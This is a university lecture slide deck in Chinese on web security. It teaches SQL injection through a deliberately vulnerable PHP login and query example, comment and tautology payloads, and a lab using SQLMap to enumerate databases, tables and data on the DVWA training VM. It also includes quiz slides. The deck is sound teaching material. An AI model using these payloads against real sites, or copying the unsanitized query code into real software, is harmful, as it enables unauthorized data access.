Slide 1
第八章 Web安全
天津大学
网络安全学院

Slide 2
目录
01
SQL注入漏洞
02
跨站脚本攻击
03
文件上传漏洞
04
文件包含漏洞
05
反序列化漏洞

Slide 3
01 SQL注入漏洞

Slide 4
SQL注入漏洞
SQL
组成
结构化查询语言（Structured Query Language）简称SQL，是用于访问和处理数据库的标准的计算机语言，在20世纪70年代由IBM公司创建，于1992年作为国际标准纳入ANSI。
SQL由两部分组成：
数据定义语言（Data Definition Language，DDL）用于定义数据库结构。
数据操作语言（Data Manipulation Language，DML）用于对数据库进行查询或更新 。

Slide 5
SQL注入漏洞
数据定义语言
数据操作语言
CREATE DATABASE：创建数据库
ALTER DATABASE：修改数据库
CREATE TABLE：创建新表
ALTER TABLE：变更数据库表
DROP TABLE：删除表
CREATE INDEX：创建索引
DROP INDEX：删除索引
SELECT：从数据库表中获取数据
UPDATE：更新数据库表中的数据
DELETE：从数据库表中删除数据
INSERT INTO：向数据库表中插入数据

Slide 6
SQL注入漏洞
Web应用架构
SQL注入漏洞
数据库驱动的Web应用通常包含3层：
Web浏览器（表示层）向逻辑层发送请求，逻辑层通过查询、更新数据库（存储层）来响应该请求。
当用户通过Web表单提交数据时，如果输入框的值没有经过有效性检查，则这些数据将会作为SQL查询的一部分。
产生SQL注入漏洞的根本原因在于应用没有对用户输入进行验证和处理就直接拼接到了查询语句中。
利用SQL注入漏洞，攻击者可以在应用的查询语句中插入自己的SQL代码，并在应用将查询语句传递给后台SQL服务器时加以解析执行。
表示层
Web浏览器或呈现引擎
逻辑层
如C#、ASP、.NET、PHP、JSP等编程语言
存储层
如Microsoft SQL Server、MySQL、Oracle等数据库

Slide 7
SQL注入漏洞
客户端
服务端
<form action="login.php" method="GET">
<input type="text" name="user"/>
<input type="text" name="passwd"/>
<input type="submit" value="submit"/>
</form>
当用户通过浏览器向表单提交了用户名"bob"，密码"abc123"时，浏览器会向服务器发送请求：
http://xxxx.com/login.php?user=bob&passwd=abc123
$sql = "select * from user where username = '" . $_GET["user"] . "' and password = '" . $_GET["passwd"] . "'";
$result = $conn->query($sql);
当Web服务器接收到这个请求，将构建并执行一条SQL查询：
select * from user where username = 'bob' and password = 'abc123'

Slide 8
SQL注入漏洞
客户端
服务端
<form action="login.php" method="GET">
<input type="text" name="user"/>
<input type="text" name="passwd"/>
<input type="submit" value="submit"/>
</form>
当用户通过浏览器向表单提交了用户名"bob'--"，密码"abc123"时，浏览器会向服务器发送请求：
http://xxxx.com/login.php?user=bob'--&passwd=abc123
$sql = "select * from user where username = '" . $_GET["user"] . "' and password = '" . $_GET["passwd"] . "'";
$result = $conn->query($sql);
当Web服务器接收到这个请求，将构建并执行一条SQL查询：
select * from user where username = 'bob'--' and password = 'abc123’
在SQL语言中，--表示注释符，后面的内容将会被当做注释处理，也就是说，对于伪造bob的用户，并不需求提供正确的密码，就可以查询到bob的相关信息。

Slide 9
SQL注入漏洞
SQL常用字符
SQL常用字符
' '
字符串指示器
%
通配符，用于字符串，如'%abc'匹配以abc结尾的字符串
" "
字符串指示器
--
单行注释
+
算术操作符，对于SQL server和DB2而言为连接
#
单行注释
||
对于Oracle，PostgreSQL而言为连接
/**/
多行注释
;
语句终结符

Slide 10
SQL注入漏洞
寻找注入点
寻找注入点
如果要对一个网站进行SQL注入攻击，首先需要找到存在SQL注入漏洞的地方，也就是注入点。可能的SQL注入点一般存在于登录页面、查找页面或添加页面等用户可以查找或修改数据的地方。
寻找注入点的思想就是在参数后插入可能使查询结果发生改变的SQL代码。如果插入的代码没有被数据库执行，而是当作普通字符串处理了，应用就是安全的；如果插入的代码被数据库执行了，通常说明存在SQL注入漏洞。
GET型的请求最容易被注入：通常我们关注ASP，JSP，CGI或PHP的网页，尤其是URL中携带参数的，例如: http://xxx/xxx.asp?id=numorstring。其中，参数可以是整数类型，也可以是字符串类型。
常用的寻找注入点方法有：
01
单引号法
02
永真永假法

Slide 11
SQL注入漏洞
单引号法
示例代码
在URL参数后添加一个单引号，若存在注入点则通常会返回一个错误提示。
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
<?php
$servername = "localhost";
$username = "root";
$password = "ningmeng";
$dbname = "myDB";
$conn = new mysqli($servername, $username, $password, $dbname);
if ($conn->connect_error){
die("Connection failed: ".$conn->connect_error);
}
$sql = "select * from category where userid = '".$_GET["userid"].“’”;
echo $sql."<br>";
$result = $conn->query($sql);
if ($result->num_rows >0){
while($row = $result->fetch_assoc()){
echo $row[0]." ".$row[1]." ".$row[2]."<br>";
}
} else {echo "0 results";}
$conn->close();
?>

Slide 12
SQL注入漏洞
单引号法
示例代码
在URL参数后添加一个单引号，若存在注入点则通常会返回一个错误提示。
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''' at line 1
<?php
$servername = "localhost";
$username = "root";
$password = "ningmeng";
$dbname = "myDB";
$conn=new mysqli($servername,$username,$password,$dbname);
if ($conn->connect_error){
die("Connection failed: ".$conn->connect_error);
}
$sql = "select * from category where userid = '".$_GET["userid"]. "'";
$result = $conn->query($sql);
if ($result->num_rows >0){
while($row = $result->fetch_assoc()){
echo $row[0]." ".$row[1]." ".$row[2]."<br>";
}
} else {
echo "0 results";
}
$conn->close();
?>

Slide 13
SQL注入漏洞
单引号法
示例代码
在URL参数后添加一个单引号，若存在注入点则通常会返回一个错误提示。
如果攻击者使用单引号注入http://localhost/test.php?userid=1'
那么最终的语句将变为
select * from category where userid=1'
Fatal error: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1
<?php
$servername = "localhost";
$username = "root";
$password = "ningmeng";
$dbname = "myDB";
$conn=new mysqli($servername,$username,$password,$dbname);
if ($conn->connect_error){
die("Connection failed: ".$conn->connect_error);
}
$sql = "select * from category where userid = '".$_GET["userid"]. "'";
$result = $conn->query($sql);
if ($result->num_rows >0){
while($row = $result->fetch_assoc()){
echo $row[0]." ".$row[1]." ".$row[2]."<br>";
}
} else {
echo "0 results";
}
$conn->close();
?>

Slide 14
SQL注入漏洞
单引号法
永真永假法
单引号法很直接，也很简单，但是对SQL注入有一定了解的程序员在编写程序时，都会将单引号过滤掉。如果再使用单引号测试，就无法检测到注入点了。这时，就可以使用经典的永真永假法。
当与上一个永真式时逻辑不受影响，页面应当与原页面相同。例如，http://localhost/test.php?userid=1 and 1=1，传递给后台数据库服务器的SQL语句则变为：select * from category where userid=1 and 1=1，并不影响原逻辑；
而与上一个永假式时，则会影响原逻辑，页面可能出错或跳转。
例如，http://localhost/test.php?userid=1 and 1=2，传递给后台数据库服务器的SQL语句则变为：select * from category where userid=1 and 1=2。

Slide 15

单选题
1分
单引号法测试注入点的原理是
A
验证程序是否对输入进行了验证
B
检查SQL语法是否正确
C
验证HTTP的请求方式是否为GET
D
验证SQL逻辑是否正确
提交

Slide 16
SQL注入漏洞
SQL注入漏洞实验
第一步：架设测试虚拟机
对OWASP测试环境中的DVWA平台实施SQL注入攻击。
OWASP (Open Web Application Security Project) ，开放式Web应用程序安全项目是知名的Web安全与数据库安全研究组织。
本实验基于OWASP发布的开源虚拟镜像“OWASP Broken Web Applications VM”来演示如何寻找SQL注入漏洞。
首先，下载OWASP Broken Web Applications VM。
下载地址：https://sourceforge.net/projects/owaspbwa/files/latest/download
下载后解压缩，用Vmware虚拟机打开。用给定的用户名密码登录，然后用本机浏览器打开给定的IP地址：

Slide 17

SQL注入漏洞
第一步：架设测试虚拟机
第一步：架设测试虚拟机
首先，下载OWASP Broken Web Applications VM。
下载地址：https://sourceforge.net/projects/owaspbwa/files/latest/download
下载后解压缩，用Vmware虚拟机打开。用给定的用户名密码登录，然后用本机浏览器打开给定的IP地址：

Slide 18

SQL注入漏洞
第一步：架设测试虚拟机
用浏览器打开之后，选择Damn Vulnerable Web Application：

Slide 19


SQL注入漏洞
第一步：架设测试虚拟机
第一步：架设测试虚拟机
使用默认用户名user，默认密码user进行登录：
登录之后选择SQL Injection：

Slide 20

SQL注入漏洞
第一步：架设测试虚拟机

Slide 21

SQL注入漏洞
第二步：寻找注入点
通过单引号法判断是否能够进行注入：

Slide 22
SQL注入漏洞
第二步：寻找注入点
提示You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ' ' ' ' ' at line 1，初步判定存在注入点。

Slide 23

SQL注入漏洞
第三步：SQLMap自动注入
SQLMap是一款开源的命令行自动化SQL注入工具，用Python开发而成。
在Linux下，可以通过以下命令来安装：pip3 install sqlmap
用SQLMap访问上面存在注入点的网址：
要能访问sqli页面，需要通过login.php登录，这里我们选Yes。

Slide 24

SQL注入漏洞
第三步：SQLMap自动注入
接下来要求我们设置cookie：

Slide 25

SQL注入漏洞
第四步：设置Cookie
Cookie信息可以通过浏览器“检查”功能获得。浏览器右键打开“检查”，再次提交请求，此时浏览器会记录下请求的信息。请求头部里面包含cookie信息。

Slide 26

SQL注入漏洞
第四步：设置Cookie

Slide 27

SQL注入漏洞
第五步：利用注入点
SQLMap很快发现id是一个注入点：

Slide 28
SQL注入漏洞
第五步：利用注入点
检测完成后，自动利用注入点，我们可以列举数据库信息：
SQLMap越权列举数据库信息：

Slide 29

SQL注入漏洞
第五步：利用注入点
还可以列举数据库中表的信息：
SQLMap越权列举数据库表的信息：

Slide 30

SQL注入漏洞
第五步：利用注入点
还可以列举数据库表中列的信息：
SQLMap越权列举数据库表中列的信息：

Slide 31

SQL注入漏洞
第五步：利用注入点
还可以列举数据库表中数据的信息：
SQLMap越权列举数据库表中数据的信息：

Slide 32
单选题
1分
sqlmap -u url --tables -D "testdb"语句的作用是
A
检查url是否存在SQL注入点
B
通过SQL注入列举所有的数据库
C
通过SQL注入列举数据库testdb的所有表
D
通过SQL注入列举所有数据库和所有表
提交

Slide 33
SQL注入漏洞
SQL盲注
SQL盲注分类
上面的实验已经证明了SQL注入的危害性，通过工具SQLMap可以轻松获取数据库的所有表、列和数据。
有一些SQL注入可以将SQL执行的结果回显，这种情况下，可以直接通过回显的结果来显示想要查询的各类信息。
但是在实际情况中，具有回显的注入点非常罕见。因此就需要利用SQL盲注。
SQL盲注是通过不能直接显示的途径来获取数据库数据的方法。在盲注中，攻击者根据其返回页面的不同来判断信息（可能是页面内容的不同，也可以是响应时间不同）。
一般情况下，盲注可分为3类：
基于布尔的SQL盲注
基于时间的SQL盲注
基于报错的SQL盲注

Slide 34
SQL注入漏洞
基于布尔的SQL盲注
基于布尔的SQL手工盲注实验
对于一个注入点，页面只返回True和False两种类型页面，此时可以利用基于布尔的SQL盲注。
基于布尔的SQL盲注就是通过判断语句来猜解，如果判断条件正确则页面显示正常，否则报错。这样一轮一轮地猜下去，直到猜对，是一种比较麻烦但是相对简单的盲注方式。
本实验通过DVWA中提供的注入案例进行手工盲注，目标是推测出数据库、表和字段。
